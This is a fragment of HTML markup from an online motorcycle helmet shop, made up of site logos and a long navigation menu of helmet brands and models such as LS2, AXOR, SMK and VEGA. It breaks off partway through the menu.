			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<div id="mega-menu-wrap-main-navigation" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-2' id='mega-toggle-block-2' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-3' id='mega-toggle-block-3' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-4' id='mega-toggle-block-4' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-main-navigation" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-32278' id='mega-menu-item-32278'><a class="mega-menu-link" href="https://probikerhelmets.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-has-icon mega-icon-left mega-menu-item-32279' id='mega-menu-item-32279'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-category/helmets/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmets<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-34' id='mega-menu-item-text-34'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-35' id='mega-menu-item-text-35'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-36' id='mega-menu-item-text-36'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32288' id='mega-menu-item-32288'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/">MT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32295' id='mega-menu-item-32295'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/">MT Blade 2SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32298' id='mega-menu-item-32298'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/">MT Hummer Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32294' id='mega-menu-item-32294'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/">MT Thunder3 Pro Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32764' id='mega-menu-item-32764'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/">MT Thunder4 SV Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32297' id='mega-menu-item-32297'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/">MT Revenge 2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32289' id='mega-menu-item-32289'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33863' id='mega-menu-item-33863'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/">MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32280' id='mega-menu-item-32280'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/">Axxis<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32281' id='mega-menu-item-32281'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/">Axxis Segment Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33748' id='mega-menu-item-33748'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/">Axxis Wolf ( Motocross ) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33999' id='mega-menu-item-33999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/">Axxis Wolf DS ( Dual Sports ) Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32341' id='mega-menu-item-32341'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/">AXOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32342' id='mega-menu-item-32342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-apex-helmet/">AXOR APEX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-33017' id='mega-menu-item-33017'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/">AXOR APEX CARBON HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32343' id='mega-menu-item-32343'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-helmet/">AXOR RAGE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32344' id='mega-menu-item-32344'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/">AXOR RAGE CARBON WARFARE Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32345' id='mega-menu-item-32345'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-street-helmet/">AXOR STREET Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32346' id='mega-menu-item-32346'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/">Axor Retro Dominator Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36082' id='mega-menu-item-36082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/">AXOR X-CROSS DUAL VISOR HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36526' id='mega-menu-item-36526'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/">AXOR X-CROSS X1 HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41096' id='mega-menu-item-41096'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/">AXOR Hunter Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41580' id='mega-menu-item-41580'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/">AXOR Brutale Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-text-37' id='mega-menu-item-text-37'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-38' id='mega-menu-item-text-38'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-6 mega-menu-item-text-39' id='mega-menu-item-text-39'>			<div class="textwidget"></div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32329' id='mega-menu-item-32329'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/">LS2<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32330' id='mega-menu-item-32330'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32331' id='mega-menu-item-32331'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff352-helmet/">LS2 FF352 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32332' id='mega-menu-item-32332'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/">LS2 FF320 STREAM I Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37071' id='mega-menu-item-37071'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/">LS2 FF386 HELMET (FLIP UP)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32336' id='mega-menu-item-32336'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx436-helmet/">LS2 MX436 Helmet ( Dual Sports )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32337' id='mega-menu-item-32337'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/">LS2 FF800 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40167' id='mega-menu-item-40167'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/">LS2 FF811 HELMET ( Fiber Glass)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32338' id='mega-menu-item-32338'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-mx437-helmet/">LS2 MX437 Helmet ( Moto Cross Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32726' id='mega-menu-item-32726'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/">LS2 FF805 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36452' id='mega-menu-item-36452'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/">LS2 FF901 HELMET (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32340' id='mega-menu-item-32340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/">LS2 FF902 Helmet ( Flip Up Helmet )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35589' id='mega-menu-item-35589'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/">LS2 MX701 Helmet (CARBON FIBER )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39812' id='mega-menu-item-39812'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/">LS2 FF320 STREAM II Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32395' id='mega-menu-item-32395'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/">SMK HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32396' id='mega-menu-item-32396'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-typhoon-helmets/">SMK Typhoon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32397' id='mega-menu-item-32397'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/">SMK Gullwing Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32398' id='mega-menu-item-32398'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/">SMK Titan Helmet ( Fibre Glass )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32399' id='mega-menu-item-32399'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/">SMK Titan Carbon Fiber Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32401' id='mega-menu-item-32401'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/">SMK Glide Helmet ( Flip Up )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32402' id='mega-menu-item-32402'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/">SMK Stellar Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32403' id='mega-menu-item-32403'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/">SMK Twister Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32404' id='mega-menu-item-32404'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/">SMK HYBRID EVO HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32405' id='mega-menu-item-32405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32406' id='mega-menu-item-32406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper open F Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32299' id='mega-menu-item-32299'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/">VEGA<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32300' id='mega-menu-item-32300'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/">VEGA Bolt Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32301' id='mega-menu-item-32301'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-aster-helmet/">VEGA Aster Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32304' id='mega-menu-item-32304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/">VEGA Ryker D/V Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32305' id='mega-menu-item-32305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/">VEGA Cliff DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32306' id='mega-menu-item-32306'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/">VEGA Crux DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32307' id='mega-menu-item-32307'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-crux-helmet/">VEGA Crux Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32308' id='mega-menu-item-32308'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/">VEGA Edge DX Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32309' id='mega-menu-item-32309'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/">VEGA Junior Buds Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32310' id='mega-menu-item-32310'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/open-face-helmets/">OPEN FACE HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32311' id='mega-menu-item-32311'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/" aria-haspopup="true" aria-expanded="false">AXOR OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32312' id='mega-menu-item-32312'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/">Axor Alberto Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32313' id='mega-menu-item-32313'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/">Axor Carbon Fibre O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32314' id='mega-menu-item-32314'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/">Axor Retro Jet O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43069' id='mega-menu-item-43069'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" aria-haspopup="true" aria-expanded="false">LS2 Open Face helmet<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32339' id='mega-menu-item-32339'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-of570-helmet/">LS2 OF570 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43070' id='mega-menu-item-43070'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/">LS2 OF600 Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-32316' id='mega-menu-item-32316'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-open-face-helmets/" aria-haspopup="true" aria-expanded="false">MT OPEN FACE HELMETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32317' id='mega-menu-item-32317'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/">MT Viale Phantom Half Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32318' id='mega-menu-item-32318'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" aria-haspopup="true" aria-expanded="false">SMK OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32319' id='mega-menu-item-32319'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/">SMK Cooper O/F Helmet</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-32320' id='mega-menu-item-32320'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-open-face-helmets/" aria-haspopup="true" aria-expanded="false">VEGA OPEN FACE HELMET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32321' id='mega-menu-item-32321'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-atom-helmet/">VEGA Atom Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32322' id='mega-menu-item-32322'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-cruiser-helmet/">VEGA Cruiser Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-32324' id='mega-menu-item-32324'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-jet-helmet/">VEGA Jet Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32325' id='mega-menu-item-32325'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-lark-helemt/">VEGA Lark Helemt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32326' id='mega-menu-item-32326'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/">VEGA Junior Buds O/F Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32327' id='mega-menu-item-32327'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-ridge-helmet/">VEGA Ridge Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32328' id='mega-menu-item-32328'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vega-verve-helmet/">Vega Verve Helmet</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32283' id='mega-menu-item-32283'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/">HJC HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43342' id='mega-menu-item-43342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/">HJC C10 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43420' id='mega-menu-item-43420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/">HJC C71 (C7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43503' id='mega-menu-item-43503'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/">HJC I71 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43539' id='mega-menu-item-43539'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/">HJC F71 (F7X) Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43683' id='mega-menu-item-43683'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/">HJC RPHA Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32347' id='mega-menu-item-32347'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird/">Steelbird<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32350' id='mega-menu-item-32350'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/">Steelbird SB-42 Airborne Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32353' id='mega-menu-item-32353'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/">Steelbird SBA-2 Strength Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37797' id='mega-menu-item-37797'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/">Steelbird SBA-20 Painted helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32355' id='mega-menu-item-32355'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds/">Studds<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
